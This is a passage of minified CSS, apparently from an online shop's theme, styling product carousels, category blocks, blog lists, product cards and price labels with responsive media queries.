ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:68px}@media screen and (max-width:1580px){.h-product-row ul{margin-bottom:50px}}@media screen and (max-width:767px){.h-product-row ul{margin-bottom:36px}}.h-product-row ul li{margin:0 20px;padding:0}.h-product-row ul li:before{display:none}.h-product-row ul li a{font-weight:400;font-size:18px;line-height:26px;text-align:center;text-transform:uppercase;color:#666}@media screen and (max-width:1023px){.h-product-row ul li a{font-size:16px;line-height:20px}}@media screen and (max-width:767px){.h-product-row ul li a{font-size:14px;line-height:20px}}.h-product-row ul li a:after{display:block;content:'';width:32px;height:4px;background-color:#c49e62;position:absolute;bottom:-12px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:0}.h-product-row ul li a:hover{color:#333}.h-product-row ul li a:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:1}.h-product-row ul li.r-tabs-state-active a:after{opacity:1}.h-product-row .r-tabs-accordion-title{display:none!important}.productCarousel{margin-left:0;margin-right:0}.productCarousel:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.productCarousel .productCarousel-slide{padding-left:16px;padding-right:16px;width:25%}@media (max-width:1023px){.productCarousel .productCarousel-slide{padding:0 8px}}.product-section{margin-bottom:112px}@media screen and (max-width:1580px){.product-section{margin-bottom:63px}}@media screen and (max-width:1023px){.product-section{margin-bottom:40px}}.product-section .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.product-section .grid{width:50%}@media screen and (max-width:767px){.product-section .grid{width:100%}.product-section .grid+.grid{margin-top:24px}}.product-section .page-heading{text-align:left;margin-bottom:13px}@media screen and (max-width:767px){.product-section .page-heading{margin-bottom:6px}}.product-section .shop-category img{height:513px}@media screen and (max-width:1580px){.product-section .shop-category img{height:420px}}@media screen and (max-width:1023px){.product-section .shop-category img{height:360px}}@media screen and (max-width:767px){.product-section .shop-category img{height:300px}}.product-section .shop-category .shop-categoryinfo{top:50px;bottom:auto;padding:0 50px}@media screen and (max-width:1023px){.product-section .shop-category .shop-categoryinfo{top:25px;padding:0 25px}}.product-section .product-loader{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.product-section .productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -16px}@media screen and (max-width:1023px){.product-section .productGrid{margin:0 -8px}}.product-section .productGrid li{padding:0 16px;width:50%;margin:0}@media screen and (max-width:1023px){.product-section .productGrid li{padding:0 8px}}.product-section .productGrid li:before{display:none}.product-section .productGrid li .card{margin-bottom:0}.oc-shop-category .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.oc-shop-category .grid{width:25%}@media screen and (max-width:767px){.oc-shop-category .grid{width:50%;margin-bottom:16px}}@media (max-width:551px){.oc-shop-category .grid{width:100%;margin-bottom:0}.oc-shop-category .grid+.grid{margin-top:16px}}.shop-category{overflow:hidden;position:relative}.shop-category a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:100%;height:100%}.shop-category a:after{content:'';display:block;width:100%;height:87px;bottom:-1px;position:absolute;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(9.38%,#f4f4f4),to(rgba(244,244,244,0)));background:linear-gradient(180deg,#f4f4f4 9.38%,rgba(244,244,244,0) 100%);-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.shop-category .shop-categoryinfo{position:absolute;bottom:22px;left:0;-webkit-transition:all .2s linear;transition:all .2s linear;width:100%;padding:0 30px;z-index:1}@media screen and (max-width:767px){.shop-category .shop-categoryinfo{padding:0 25px;bottom:20px}}.shop-category h4,.shop-category h5{font-style:normal;font-weight:500;margin:0}.shop-category .product-count{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;color:#555;margin:0;margin-bottom:-15px;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:0}.shop-category img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;height:280px;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:1259px){.shop-category img{height:190px}}@media screen and (max-width:666px){.shop-category img{height:232px}}.shop-category:hover .shop-categoryinfo{bottom:25px;-webkit-transition:all .2s linear;transition:all .2s linear}.shop-category:hover .product-count{-webkit-transition:all .2s linear;transition:all .2s linear;margin-bottom:0;opacity:1}@media screen and (max-width:767px){.shop-category .shop-categoryimg{width:100%}.shop-category .shop-categoryimg img{width:100%}}.categoriesblocks{background:#eee}.categoriesblocks .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:767px){.categoriesblocks .custom-row{margin:0}}.categoriesblocks .custom-row .grid{width:50%;margin-bottom:40px}.categoriesblocks .custom-row .grid:last-child,.categoriesblocks .custom-row .grid:nth-last-of-type(2){margin-bottom:0}@media screen and (max-width:1259px){.categoriesblocks .custom-row .grid{margin-bottom:16px}}@media screen and (max-width:767px){.categoriesblocks .custom-row .grid{margin-bottom:0}}@media screen and (max-width:767px){.categoriesblocks .container{padding:0;padding-left:8px}}@media screen and (max-width:767px){.categoriesblocks .container>.custom-row{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.categoriesblocks .container>.custom-row .slick-list{padding-left:0!important}}.categoriesblocks .container>.custom-row>.grid{width:37.35%;margin-bottom:0}@media screen and (max-width:1259px){.categoriesblocks .container>.custom-row>.grid{width:45%}}@media screen and (max-width:767px){.categoriesblocks .container>.custom-row>.grid{width:100%;padding:0}}.categoriesblocks .container>.custom-row>.grid:last-child{width:57vw;height:100%;max-height:inherit;position:absolute;left:41%;padding-right:0}@media screen and (max-width:1580px){.categoriesblocks .container>.custom-row>.grid:last-child{width:60vw;left:39%}}@media screen and (max-width:1259px){.categoriesblocks .container>.custom-row>.grid:last-child{width:53vw;left:47%}}@media screen and (max-width:767px){.categoriesblocks .container>.custom-row>.grid:last-child{position:relative;left:-16px;width:calc(100% + 32px);padding:0}}.categoriesblocks .shop-categoryimg{height:268px;background-color:#fff;width:100%}@media screen and (max-width:1580px){.categoriesblocks .shop-categoryimg{height:230px}}@media screen and (max-width:1259px){.categoriesblocks .shop-categoryimg{height:180px}}@media screen and (max-width:767px){.categoriesblocks .shop-categoryimg{height:227px}}.categoriesblocks .shop-categoryimg img{height:100%}.categoriesblocks .big-image{height:100%}@media screen and (max-width:767px){.categoriesblocks .big-image{height:300px}}.categoriesblocks .big-image .shop-categoryimg{height:100%}.categoriesblocks .big-image img{height:100%}.categoriesblocks .big-image .shop-categoryinfo{padding:0 80px;bottom:auto;top:80px}.categoriesblocks .page-heading{text-align:left;margin-bottom:6px}.categoriesblocks p{font-size:18px}@media screen and (max-width:1580px){.categoriesblocks p{font-size:16px}}.categoriesblocks h4,.categoriesblocks h5{margin:0;font-weight:600}.categoriesblocks .shop-category.big-image .shop-categoryinfo{bottom:auto}@media screen and (max-width:1023px){.categoriesblocks .shop-category.big-image .shop-categoryinfo{bottom:auto;top:36px;padding:0 25px;width:calc(100% - 16px)}}.categoriesblocks .shop-category .shop-categoryinfo{bottom:27px}@media screen and (max-width:1259px){.categoriesblocks .shop-category .shop-categoryinfo{bottom:10px;padding:0 15px}}@media screen and (max-width:767px){.categoriesblocks .shop-category .shop-categoryinfo{padding:0 25px}}.categoriesblocks .shop-category a:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(9.38%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 9.38%,rgba(255,255,255,0) 100%);-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.categoriesblocks.categoryblockstyle2 .custom-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media screen and (max-width:767px){.categoriesblocks.categoryblockstyle2 .container>.custom-row{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid{width:37.35%;margin-bottom:0}@media screen and (max-width:1259px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid{width:45%}}@media screen and (max-width:767px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid{width:100%;padding:0}}.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{width:57vw;height:100%;max-height:inherit;position:absolute;left:-9%;padding-left:0;padding-right:16px}@media (max-width:1600px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{left:0}}@media screen and (max-width:1580px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{width:60vw;left:0}}@media screen and (max-width:1259px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{width:53vw;left:0}}@media screen and (max-width:1023px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{left:0}}@media screen and (max-width:767px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{position:relative;left:-8px;width:calc(100% + 32px);padding:0}}@media screen and (max-width:1259px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child .shop-categoryinfo{padding:0 40px}}@media screen and (max-width:1023px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child .shop-categoryinfo{padding:0 20px}}.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child .shop-categoryimg{background-color:transparent}@media screen and (max-width:767px){.oc-brand-logos .container-small{padding:0;padding-left:8px}}.oc-brand-logos .custom-row{margin:0}.oc-brand-logos .slick-list{margin:auto}@media screen and (max-width:767px){.oc-brand-logos .slick-list{padding-left:0!important}}.oc-brand-logos .grid{padding:0}.oc-brand-logos .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.oc-brand-logos a{width:100%}.oc-brand-logos a img{width:auto;max-height:55px;margin:auto}@media screen and (max-width:1259px){.oc-brand-logos a img{max-width:100px;max-height:inherit}}@media screen and (max-width:767px){.oc-brand-logos a img{max-height:inherit;padding:0 10px}}@media (max-width:370px){.oc-brand-logos a img{padding:0}}[data-content-region=home_below_bottom_banner] div:after{background-attachment:fixed}@media screen and (max-width:767px){[data-content-region=home_below_bottom_banner] div div[class^=sd-hero-image]>div>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:30px 21px 42px 25px}}@media (max-width:800px){[data-content-region=home_below_bottom_banner] div div[class^=sd-hero-image]>div>div:last-child{display:none}}@media (max-width:800px){[data-content-region=home_below_bottom_banner] div div[class^=sd-hero-image]>div>div>div{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:auto}}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-title]{font-weight:500;font-size:32px;line-height:52px;color:#333;text-align:center;margin-bottom:7px}@media screen and (max-width:1580px){[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-title]{font-size:32px;line-height:42px}}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-subtitle]{font-weight:400;font-size:18px;line-height:26px;color:#666;margin:0}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]{-webkit-transform:perspective(0) translateZ(0);transform:perspective(0) translateZ(0);position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;color:#333;background:0 0;border:2px solid #333;font-size:18px;line-height:26px;font-family:Jost,Arial,Helvetica,sans-serif;text-transform:capitalize;height:auto;padding:9px 22px;margin-bottom:0;font-weight:500;border-radius:0;margin-top:18px}@media screen and (max-width:1580px){[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]{font-size:16px;line-height:22px;padding:8px 18px}}@media screen and (max-width:767px){[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]{margin-top:15px}}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]:hover{background:#333;color:#fff;border-color:#333}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]:active,[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]:focus{background:#333;color:#fff;border-color:#333}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-brand]{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;margin:0;padding:0;width:calc(100% - 100px);text-align:left}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-name]{text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;width:100%;margin-bottom:8px}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-name] a{color:#333}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-name] a:hover{color:#c49e62}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-ratings]{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:7px}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-price]{color:#333;text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;margin:0}@media screen and (max-width:1023px){.oc-home-bottom-products .container{padding-right:0}}@media screen and (max-width:767px){.oc-home-bottom-products .container{padding:0 8px}}[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-left:-16px;margin-right:-16px;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}@media screen and (max-width:1580px){[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-bottom:60px}}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-left:-8px;margin-right:-8px;margin-bottom:35px}}@media screen and (max-width:767px){[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-left:0;margin-right:0}}[data-content-region=home_below_bottom_products] [data-sub-layout]{padding:0 16px;width:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-sub-layout]{padding:0 8px}}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-sub-layout]{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media screen and (max-width:1259px){[data-content-region=home_below_bottom_products] .slick-list{padding-left:0!important}}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]{background:#f5f5f5;margin-bottom:24px}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]>div{height:320px;mix-blend-mode:multiply;margin:0}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]>div{height:270px}}@media screen and (max-width:767px){[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]>div{height:218px}}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-brand]{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;margin:0;padding:0;width:calc(100% - 100px);text-align:left}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-name]{text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;width:100%;margin-bottom:8px}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-name] a{color:#333}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-name] a:hover{color:#c49e62}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-ratings]{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:7px}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-price]{color:#333;text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;margin:0}.blog-list-section .blog-list-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}@media screen and (max-width:767px){.blog-list-section .blog-list-title{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:25px}}.blog-list-section .blog-list-title a{text-transform:capitalize}.blog-list-section .page-heading{text-align:left;margin-bottom:0}@media screen and (max-width:767px){.blog-list-section .page-heading{margin-bottom:8px;width:100%}}.blog-list-section .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.blog-list-section .oc-blog-right{width:58.3%}@media screen and (max-width:767px){.blog-list-section .oc-blog-right{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-top:20px}.blog-list-section .oc-blog-right .grid{width:50%}}@media screen and (max-width:767px){.blog-list-section .oc-blog-right{margin-top:0}.blog-list-section .oc-blog-right .grid{width:100%}}.blog-list-section .oc-blog-left{width:41.7%}@media screen and (max-width:767px){.blog-list-section .oc-blog-left{width:100%}}.blog-list-section .oc-blog-left .bigblogimg,.blog-list-section .oc-blog-left .blog,.blog-list-section .oc-blog-left .blog-img-pan,.blog-list-section .oc-blog-left .blog-thumbnail{height:100%}@media screen and (max-width:767px){.blog-list-section .oc-blog-left .bigblogimg,.blog-list-section .oc-blog-left .blog,.blog-list-section .oc-blog-left .blog-img-pan,.blog-list-section .oc-blog-left .blog-thumbnail{height:auto}}.blog-list-section .oc-blog-left img{height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:767px){.blog-list-section .blog{margin-bottom:25px}}.blog-thumbnail{max-width:100%;margin:0;overflow:hidden}@media screen and (max-width:767px){.blog-thumbnail{margin-bottom:18px}}.blog-thumbnail img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.blog-thumbnail:hover img{-webkit-transform:scale(1.04);transform:scale(1.04);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.blog-title{font-weight:600;font-size:24px;line-height:28px;margin:0;text-transform:inherit;margin-bottom:8px}@media screen and (max-width:1580px){.blog-title{font-size:22px;line-height:24px}}@media screen and (max-width:1023px){.blog-title{font-size:18px;line-height:20px;margin-bottom:8px}}@media screen and (max-width:767px){.blog-title{font-size:24px;line-height:28px;margin-bottom:18px}}.blog-title a{color:#333}.blog-title a:hover{color:#c49e62}.blog-post{font-weight:400;font-size:16px;line-height:23px}.blog-author,.blog-date{font-weight:400;font-size:14px;line-height:20px;text-align:left;color:#333;margin-bottom:14px}@media screen and (max-width:767px){.blog-author,.blog-date{margin-bottom:10px}}.oc-blog-left .content{position:relative;height:100%}.oc-blog-left .blog-post-custom{position:absolute;bottom:0;left:0;bottom:30px;padding:0 40px}@media screen and (max-width:767px){.oc-blog-left .blog-post-custom{position:relative;padding:0;bottom:auto;padding:0}}.oc-blog-left .blog-title a{color:#fff}@media screen and (max-width:767px){.oc-blog-left .blog-title a{color:#333}}.oc-blog-left .blog-post,.oc-blog-left .btn{display:none}@media screen and (max-width:767px){.oc-blog-left .blog-post,.oc-blog-left .btn{display:block}}@media screen and (max-width:767px){.oc-blog-left .blog-post{font-size:14px;margin-bottom:20px}}.oc-blog-left .blog-author,.oc-blog-left .blog-date{color:#ccc;margin-bottom:10px}@media screen and (max-width:767px){.oc-blog-left .blog-author,.oc-blog-left .blog-date{color:#999}}.oc-blog-right .grid+.grid{margin-top:32px}@media screen and (max-width:1023px){.oc-blog-right .grid+.grid{margin-top:25px}}@media screen and (max-width:767px){.oc-blog-right .grid+.grid{margin-top:25px}}@media screen and (max-width:1023px){.oc-blog-right .blog{margin-bottom:0}}.oc-blog-right .content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-16px;margin-right:-16px}@media (max-width:1023px){.oc-blog-right .content{margin:0 -8px}}.oc-blog-right .blog-img-pan{width:312px;padding-left:16px;padding-right:16px}@media (max-width:1023px){.oc-blog-right .blog-img-pan{padding:0 8px}}@media screen and (max-width:1023px){.oc-blog-right .blog-img-pan{width:180px}}@media screen and (max-width:767px){.oc-blog-right .blog-img-pan{width:100%}}.oc-blog-right .blog-thumbnail{height:100%}@media screen and (max-width:767px){.oc-blog-right .blog-thumbnail{height:auto}}.oc-blog-right .blog-thumbnail img{height:100%;-o-object-fit:cover;object-fit:cover}.oc-blog-right .blog-post-custom{width:calc(100% - 312px);padding-left:16px;padding-right:16px}@media (max-width:1023px){.oc-blog-right .blog-post-custom{padding:0 8px}}@media screen and (max-width:1023px){.oc-blog-right .blog-post-custom{width:calc(100% - 180px)}}@media screen and (max-width:767px){.oc-blog-right .blog-post-custom{width:100%}}.oc-blog-right .blog-post{margin-bottom:30px}@media screen and (max-width:1300px){.oc-blog-right .blog-post{margin-bottom:20px}}@media screen and (max-width:1023px){.oc-blog-right .blog-post{margin-bottom:20px;font-size:14px}}.productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.card-img-container{margin:auto;position:relative}.card-image{mix-blend-mode:darken;height:100%;-webkit-transition:all .7s;transition:all .7s}.card-image.item-1{opacity:0}.card-figure{background:#f5f5f5;padding:0}.card-figure:hover .card-image.item-0{opacity:0}.card-figure:hover .card-image.item-1{opacity:1;-webkit-transition:all .5s;transition:all .5s}.card-body{padding-top:0;margin-top:10px;padding-bottom:5px}@media screen and (max-width:767px){.card-body{margin-top:12px}}.card-body .brandName{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;margin:0;width:calc(100% - 100px)}@media screen and (max-width:767px){.card-body .brandName{text-align:left}}@media screen and (max-width:666px){.card-body .brandName{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:2px}}.card-body .card-title{font-weight:500;font-size:16px;line-height:23px;width:100%;margin-bottom:3px}@media screen and (max-width:767px){.card-body .card-title{text-align:left;font-size:14px;line-height:20px;margin-top:5px;margin-bottom:5px}}.card-body .card-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.card-body .product-option-type{margin-top:7px;padding-bottom:4px}.card-body .product-option-type ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1023px){.card-body .product-option-type ul{text-align:left}}.card-body .product-option-type ul li{margin:0;padding:0;width:auto}.card-body .product-option-type ul li:before{display:none}.card-body .product-option-type ul li+li{margin-left:16px}.card-body .product-option-type ul li a{line-height:0;display:block}.card-body .product-option-type ul li a:after{display:none}.card-body .product-option-type ul li a:before{content:' ';position:absolute;top:-4px;left:-4px;width:calc(100% + 8px);height:calc(100% + 8px);border-radius:50%;border:2px solid #333;opacity:0;visibility:hidden}.card-body .product-option-type ul li a.active:before{opacity:1;visibility:visible}.card-body .product-option-type ul li.more-swatches{line-height:16px}.card-body .product-option-type ul li .form-option-swatch{margin:0;border:none;width:16px;height:16px;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;padding:0}.card-body .product-option-type ul li .form-option-variant--color,.card-body .product-option-type ul li .form-option-variant--pattern{border-radius:50%;width:100%;height:100%}.card-body .product-option-type ul li .form-option-variant--color{clip-path:polygon(0 49%,48% 50%,80% 100%,0 100%);position:absolute;left:auto;right:0;-webkit-transform:rotate(235deg);transform:rotate(235deg);box-shadow:0 4px 10px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 4px 10px 2px rgba(0,0,0,.1);-moz-box-shadow:0 4px 10px 2px rgba(0,0,0,.1)}.card-body .product-option-type ul li .form-option-variant--color:first-child{clip-path:none!important;-webkit-transform:none!important;transform:none!important}.card-body .product-option-type ul li .form-option-variant--color:nth-child(2){-webkit-transform:rotate(90deg);transform:rotate(90deg);left:0}.card-body .product-option-type ul li .form-option-variant--color:nth-child(2)+:last-child{clip-path:polygon(0% 35%,50% 50%,60% 100%,0 100%)}.card-body .product-option-type ul li .form-option-variant--color:last-child{-webkit-transform:none;transform:none;left:0;right:auto;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);left:0;right:auto;clip-path:polygon(0% 0%,50% 50%,100% 100%,0 100%)}.price-section{margin-right:8px}.price-section .price-label,.price-section .price-now-label{display:none!important}.price-section span{font-weight:500;font-size:16px;line-height:23px;color:#333}@media screen and (max-width:666px){.price-section span{font-size:14px;line-height:20px}}.price-section .price--discounted,.price-section .price--non-sale,.price-section .price--rrp{color:#999;font-weight:400;text-decoration:none;position:relative}.price-section .price--discounted:before,.price-section .price--non-sale:before,.price-section .price--rrp:before{content:'';display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#999;width:100%;height:1px}.brandrating-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:666px){.brandrating-section{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.brandrating-section .brandName+.card-text{width:100px}.brandrating-section .card-text{width:100%;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:666px){.brandrating-section .card-text{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.brandrating-section .icon svg{fill:#e7e7e7}.brandrating-section .icon.icon--ratingFull svg{fill:#ffb800}.card-hover-icon{height:48px;width:48px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1580px){.card-hover-icon{height:42px;width:42px}}@media screen and (max-width:1300px){.card-hover-icon{height:34px;width:34px}}.card-hover-icon svg{stroke:#333333;fill:transparent;width:100%}.card-hover-icon:hover{background:#c49e62}.card-hover-icon:hover svg{stroke:#333333;fill:transparent}.compare-btn:hover .card-hover-icon{background:#c49e62}.compare-btn:hover .card-hover-icon svg{stroke:#333333;fill:transparent}.compare-active-lbl .card-hover-icon{background:#c49e62}.compare-active-lbl .card-hover-icon svg{stroke:#333333;fill:transparent}.addtocart-icon svg{height:22px}@media screen and (max-width:1580px){.addtocart-icon svg{height:18px}}@media screen and (max-width:1300px){.addtocart-icon svg{height:14px}}.quickview-icon svg{height:14px}@media screen and (max-width:1580px){.quickview-icon svg{height:12px}}@media screen and (max-width:1300px){.quickview-icon svg{height:10px}}.out-of-stock-icon svg{height:24px}@media screen and (max-width:1300px){.out-of-stock-icon svg{height:14px}}.compare-icon svg{height:18px}@media screen and (max-width:1580px){.compare-icon svg{height:15px}}@media screen and (max-width:1300px){.compare-icon svg{height:10px}}.chooseoption-icon svg{height:22px;stroke:none;fill:#333333}@media screen and (max-width:1580px){.chooseoption-icon svg{height:19px}}@media screen and (max-width:1300px){.chooseoption-icon svg{height:14px}}.chooseoption-icon:hover svg{fill:#333333;stroke:none}.compare-btn input[type=checkbox]{position:absolute;left:0;width:100%;top:0;bottom:0;right:0;height:100%;opacity:0;cursor:pointer}.card-figcaption .card-figcaption-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:none;transform:none;bottom:32px;position:absolute;top:auto;z-index:11;-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.card-figcaption .card-figcaption-body .button-{padding:0 8px;-webkit-transform:translateY(15px);transform:translateY(15px);-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;visibility:hidden}@media screen and (max-width:1300px){.card-figcaption .card-figcaption-body .button-{padding:0 5px}}.card-figcaption .card-figcaption-body .button-:nth-child(odd){-webkit-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all .5s ease;transition:all .5s ease}.card-figcaption .card-figcaption-body .button-:before{content:attr(data-title);position:absolute;padding:4px 10px;background:#333;color:#fff;top:-30px;white-space:nowrap;left:50%;z-index:10;font-weight:500;font-size:14px;line-height:16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;visibility:hidden;pointer-events:none;text-transform:capitalize}@media screen and (max-width:1300px){.card-figcaption .card-figcaption-body .button-:before{font-size:10px;padding:4px 5px}}.card-figcaption .card-figcaption-body .button-:after{top:-5px;content:"";position:absolute;top:-7px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#333 transparent 